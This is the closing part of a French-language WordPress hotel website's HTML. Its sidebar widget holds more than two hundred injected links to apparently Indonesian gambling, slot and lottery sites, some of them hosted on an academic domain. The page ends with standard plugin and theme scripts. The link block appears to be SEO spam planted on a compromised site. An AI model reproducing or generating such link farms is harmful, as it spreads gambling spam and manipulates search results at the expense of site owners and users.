<a href="https://moncleroutletstores.com/?seoidd=alexis138">alexis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=topi77">topi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rog138">rog138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego123">lego123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=satelit777">satelit777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=arena168">arena168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar123">avatar123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Newzone58">Newzone58</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno99">uno99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sule69">sule69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tawa88">Tawa88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar365">gitar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajujp">lajujp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahalslot">mahalslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gamatoto">Gamatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ten4d">ten4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang303">dalang303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakap78">kakap78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rindu138">Rindu138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=perang6d">perang6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=layarbet">layarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagabet777">nagabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rubahslot">Rubahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat188">ketupat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak99">lapak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajawin4d">Rajawin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Luxury123">Luxury123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravotogel">bravotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung123">Tarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aurampo">aurampo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Zona178">Zona178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=titan123">titan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koinslot138">Koinslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wingtoto">Wingtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka69">poka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka123">poka123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bighoki88">bighoki88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merdeka69">Merdeka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perangslot">Perangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik338">baik338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ovo388">ovo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang77">pejuang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira68">wira68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=promo188">promo188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jenius188">jenius188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=surga303">surga303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ubertogel">ubertogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar78">mawar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejuta69">sejuta69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fix303">fix303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALA777">PIALA777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=auto77">auto77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sate88">sate88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak123">cak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota99">dota99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura168">sakura168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roketslot">Roketslot</a><br />
<a href="https://situs-pwktoto.com/">pwktoto</a><br />
<a href="https://anysample.com/">nagatoto</a><br />
<a href="https://thaika.com/">boom138</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://lamnganmobile.com/">triad4d</a><br />
<a href="https://triadmacau.pics/">triadmacau</a><br />
<a href="https://flippaclone.net/">pwktoto</a><br />
<a href="https://revethemes.com/">pwktoto</a><br />
<a href="https://talkwithyourbaby.org">boom138</a><br />
<a href="https://triadjitu-02.com">triadjitu</a><br />
<a href="https://link.space/@Vinaslot/">vinaslot</a><br />
<a href="https://link.space/@triadtotogroup">triadtotogroup</a><br />
<a href="https://link.space/@Nagatoto88/">nagatoto88</a><br />
<a href="https://link.space/@garwa4d/">garwa4d</a><br />
<a href="https://link.space/@Kirintoto/">Kirintoto</a><br />
<a href="https://link.space/@triadsgp/">triadsgp</a><br />
<a href="https://link.space/@triadsyd/">triadsyd</a><br />
<a href="https://link.space/@triadjitu/">triadjitu</a><br />
<a href="https://link.space/@triadmacau/">triadmacau</a><br />
<a href="https://link.space/@daftartriadtoto/">triadtoto</a><br />
<a href="https://link.space/@triadtogel/">triadtogel</a><br />
<a href="https://link.space/@daftartriad4d/">triad4d</a><br />
<a href="https://link.space/@triadhk/">triadhk</a><br />
<a href="https://link.space/@daftartorpedo99/">torpedo99</a><br />
<a href="https://link.space/@daftarsc4tter99/">scatter99</a><br />
<a href="https://link.space/@boom138/">boom138</a><br />
<a href="https://link.space/@bosslot138/">bosslot138</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://link.space/@emas69/">emas69</a><br />
<a href="https://link.space/@triad303/">triad303</a><br />
<a href="https://link.space/@triadslot/">triadslot</a><br />
<a href="https://link.space/@pwktoto/">pwktoto</a><br />
<a href="https://zoransimovic.com/">pwktoto</a><br />
<a href="https://spera-bikramyoga.com/ ">garwa4d</a><br />
<a href="https://agamslot-resmi.com/ ">agamslot</a><br />
<a href="https://agam138.org/ ">agam138</a><br />
<a href="https://kagehinata-movie.com/">nagatoto88</a><br />
<a href="https://dewi-hoky.com/">dewihoky</a><br />
<a href="https://kuda-toto.com/">kudatoto</a><br />
<a href="https://phron.org/">scatter99</a><br />
<a href="https://nhaachau.com">emas69</a><br />
<a href="https://superwin-slot.com/">superwinslot</a><br />
<a href="https://lidoslot-resmi.com/">lidoslot</a><br />
<a href="https://lido123.com/">lido123</a><br />
<a href="https://lido69.com/">lido69</a><br />
<a href="https://tvjp-resmi.com/">tvjp</a><br />
<a href="https://kawal69.com/">kawal69</a><br />
<a href="https://boucho.com/">triadhk</a><br />
<a href="https://aspergillusflavus.org/">HK LOTTO</a><br />
<a href="https://iconbet-resmi.com/">iconbet</a><br />
<a href="https://jpspin-88.com/">jpspin88</a><br />
<a href="https://jpspin303.org/">jpspin303</a><br />
<a href="https://mikrostar88.org/">mikrostar88</a><br />
<a href="https://son-toto.com/">sontoto</a><br />
<a href="https://suka-777.com/">suka777</a><br />
<a href="https://letsfireurbossnow.com/">triadtogel</a><br />
<a href="https://egwebsites.com/">torpedo4d</a><br />
<a href="https://daget-169.com/">daget169</a><br />
<a href="https://naukarione.com/">HK LOTTO</a><br />
<a href="https://learningplanet.org/">pwktoto</a><br />
<a href="https://link.space/@pwktoto">pwktoto</a><br />
<a href="https://bentengslot-resmi.com/">bentengslot</a><br />
<a href="hhttps://bentengtoto-resmi.com/">bentengtoto</a><br />
<a href="https://benteng99.com/">benteng99</a><br />
<a href="https://bintangjp88.com/">bintangjp88</a><br />
<a href="https://kretektogel.com/">kretektogel</a><br />
<a href="https://bantengslot-resmi.com/">bantengslot</a><br />
<a href="https://gwktoto-resmi.com/">gwktoto</a><br />
<a href="https://waktoto-resmi.com/">waktoto</a><br />
<a href="https://link.space/@Vinaslot">vinaslot</a><br />
<a href="https://linktr.ee/vinaslot_daftar">vinaslot</a><br />
<a href="https://pwk777.com/">pwk777</a><br />
<a href="https://triadhk-05.com/">triadhk</a><br />
<a href="https://triadmacau-amp.com/">triadmacau</a><br />
<a href="https://triadjitu-amp.com/">triadjitu</a><br />
<a href="https://workathomefuture.com/">triadhk</a><br />
<a href="https://garwa4d-amp.com/">garwa4d</a><br />
<a href="https://torpedo4d-amp.com/">torpedo4d</a><br />
<a href="https://nagatoto88-amp.com/">nagatoto88</a><br />
<a href="https://srnsk.com/">sibayak99</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://torpedo4d-02.com/">torpedo4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://emas69-amp.com/">emas69</a><br />
<a href="https://scatter99-amp.com/">scatter99</a><br />
<a href="https://pwktoto-amp.com/">pwktoto</a><br />
<a href="https://rajaboom1.com/">boom138</a><br />
<a href="https://pwktoto-website.com/">pwktoto</a><br />
<a href="https://nafasnaga.com/">nagatoto88</a><br /> 
<a href="https://lapaknaga.cyou/">nagatoto88</a><br /> 
<a href="https://situsboom.com/">boom138</a><br />
<a href="https://triad4d-amp.com/">triad4d</a><br />
<a href="https://triadtogel-amp.com/">triadtogel</a><br />
<a href="http://triadjitu-02.com">triadjitu</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://khatyaiman.com/">triadtoto</a><br />
<a href="https://triadtogel-01.beauty/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-03.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
</div></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.laluna.ma/" rel="home">HôTEL LA LUNA</a>,
						<a href="https://fr.wordpress.org/" class="imprint">
				Fièrement propulsé par WordPress.			</a>
			<a class="privacy-policy-link" href="https://www.laluna.ma/" rel="privacy-policy">Accueil</a><span role="separator" aria-hidden="true"></span>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.laluna.ma/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.laluna.ma/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laluna.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20230621" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.laluna.ma/wp-includes/js/comment-reply.min.js?ver=abf3addbd3a023f0f56da8b2171b304f" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.laluna.ma @ 2026-01-19 09:59:52 by W3 Total Cache
-->